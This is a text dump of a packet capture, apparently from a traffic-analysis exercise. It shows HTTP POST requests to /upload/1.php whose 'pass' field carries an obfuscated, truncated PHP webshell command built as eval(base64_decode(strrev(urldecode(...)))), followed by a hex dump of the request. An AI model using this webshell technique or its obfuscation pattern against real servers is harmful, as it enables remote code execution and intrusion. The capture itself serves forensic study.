 23 2021-08-11 15:54:34.… 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=26628 Ack=1 Win=66048 Len=1380 [TCP segment of a reassembled PDU]
24 2021-08-11 15:54:34.… 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=28008 Ack=1 Win=66048 Len=1380 [TCP segment of a reassembled PDU]
25 2021-08-11 15:54:34.… 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=29388 Ack=1 Win=66048 Len=1380 [TCP segment of a reassembled PDU]
26 2021-08-11 15:54:34.… 192.168.8.102 42.192.84.152 TCP 1434 52772 → 8080 [ACK] Seq=30768 Ack=1 Win=66048 Len=1380 [TCP segment of a reassembled PDU]
27 2021-08-11 15:54:34.… 192.168.8.102 42.192.84.152 HTTP 293 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
28 2021-08-11 15:54:34.… 192.168.8.102 42.192.84.152 TCP 513 52772 → 8080 [PSH, ACK] Seq=32387 Ack=378 Win=65792 Len=459 [TCP segment of a reassembled PDU]
29 2021-08-11 15:54:34.… 192.168.8.102 42.192.84.152 HTTP 1177 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
30 2021-08-11 15:54:39.… 192.168.8.102 42.192.84.152 TCP 513 52772 → 8080 [PSH, ACK] Seq=33969 Ack=819 Win=65280 Len=459 [TCP segment of a reassembled PDU]
31 2021-08-11 15:54:39.… 192.168.8.102 42.192.84.152 HTTP 1191 POST /upload/1.php HTTP/1.1 (application/x-www-form-urlencoded)
32 2021-08-11 15:54:39.… 192.168.8.102 42.192.84.152 TCP 54 52772 → 8080 [ACK] Seq=35565 Ack=2497 Win=66048 Len=0
33 2021-08-11 15:54:39.… 192.168.8.102 42.192.84.152 TCP 54 52772 → 8080 [ACK] Seq=35565 Ack=2498 Win=66048 Len=0
34 2021-08-11 15:54:39.… 192.168.8.102 42.192.84.152 TCP 54 52772 → 8080 [FIN, ACK] Seq=35565 Ack=2498 Win=66048 Len=0
35 2021-08-11 15:54:39.… 192.168.8.102 42.192.84.152 TCP 66 52773 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
36 2021-08-11 15:54:39.… 192.168.8.102 42.192.84.152 TCP 54 52773 → 8080 [ACK] Seq=1 Ack=1 Win=66048 Len=0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\r\n
Host: 42.192.84.152:8080\r\n
Connection: keep-alive\r\n
Content-type: application/x-www-form-urlencoded\r\n
Content-Length: 31979\r\n
\r\n
[Full request URI: http://42.192.84.152:8080/upload/1.php]
[HTTP request 1/3]
[Next request in frame: 29]
File Data: 31979 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "pass" = "eval(base64_decode(strrev(urldecode('K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkRC
Key: pass
Value [truncated]: eval(base64_decode(strrev(urldecode('K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCLhRXYkR
Form item: "key" = "R0YEQgNVBE0GQ0YPU0YTUhoeTAtvMkVmMHRmD1NGE1IaHkwLbzIHTA1SQVtdWkFBFlhNFBJVEhAYPD8SEhRBQ
Key: key
0190 39 37 39 0d 0a 0d 0a 70 61 73 73 3d 65 76 61 6c 979····pass=eval
01a0 25 32 38 62 61 73 65 36 34 5f 64 65 63 6f 64 65 %28base64_decode
01b0 25 32 38 73 74 72 72 65 76 25 32 38 75 72 6c 64 %28strrev%28urld
01c0 65 63 6f 64 65 25 32 38 25 32 37 4b 30 51 66 4b ecode%28%27K0QfK
01d0 30 51 66 67 41 43 49 67 6f 51 44 39 42 43 49 67 0QfgACIgoQD9BCIg
01e0 41 43 49 67 41 43 49 4b 30 77 4f 70 6b 58 5a 72 ACIgACIK0wOpkXZr
01f0 52 43 4c 68 52 58 59 6b 52 43 4b 6c 52 32 62 6a RCLhRXYkRCKlR2bj
0200 35 57 5a 39 30 56 5a 74 46 6d 54 6b 46 32 62 73 5WZ90VZtFmTkF2bs
0210 6c 58 59 77 52 79 57 4f 39 55 53 54 4e 56 52 54 lXYwRyWO9USTNVRT
0220 39 46 4a 67 41 43 49 67 41 43 49 67 41 43 49 67 9FJgACIgACIgACIg
0230 41 43 49 4b 30 77 65 70 55 32 63 73 46 6d 5a 39 ACIK0wepU2csFmZ9
0240 30 54 49 70 49 79 62 6d 35 57 53 7a 4e 57 61 7a 0TIpIybm5WSzNWaz
0250 46 6d 51 30 56 32 5a 69 77 53 59 30 46 47 5a 6b FmQ0V2ZiwSY0FGZk
0260 67 79 63 76 42 58 61 79 52 33 63 6f 41 69 5a 70 gycvBXayR3coAiZp
0270 42 43 49 67 41 43 49 67 41 43 49 4b 30 77 65 6c BCIgACIgACIK0wel
0280 4e 48 62 6c 31 48 49 67 41 43 49 4b 30 77 4f 70 NHbl1HIgACIK0wOp
0290 59 54 4d 73 6b 53 65 6c 74 47 4a 75 4d 33 63 68 YTMskSeltGJuM3ch
02a0 42 48 4a 6f 55 44 5a 74 68 69 63 30 4e 6e 59 31 BHJoUDZthic0NnY1
Frame (293 bytes) Reassembled TCP (32386 bytes)